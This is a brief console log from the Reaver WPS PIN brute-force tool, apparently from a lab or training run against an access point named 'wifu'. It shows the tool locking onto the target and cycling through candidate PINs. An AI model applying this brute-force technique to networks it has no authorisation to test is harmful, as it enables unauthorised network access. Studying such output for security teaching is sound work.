 Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 34:08:04:09:3D:38
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 2
[+] Switching wlan0mon to channel 3
[+] Received beacon from 34:08:04:09:3D:38
[+] Vendor: RalinkTe
[+] Trying pin "12345670"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "00005678"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "01235678"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "11115670"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "22225672"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "33335674"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] 0.05% complete @ 1985-10-27 11:00:00 (2 seconds/pin)
...